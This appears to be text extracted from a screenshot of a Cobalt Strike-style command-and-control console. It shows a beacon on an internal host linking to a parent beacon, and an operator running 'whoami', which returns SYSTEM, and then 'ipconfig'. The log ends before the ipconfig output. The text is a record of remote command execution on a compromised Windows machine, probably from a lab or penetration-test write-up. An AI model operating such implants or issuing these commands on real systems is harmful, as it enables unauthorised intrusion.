 Event Log X Beacon 172.16.237.6@1648 X Listeners X Credentials X Listeners X
Credentials X Listeners X Listeners X Listeners X Beacon 192.168.52.138@3160 X
[+] established link to parent beacon: 172.16.237.6
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output: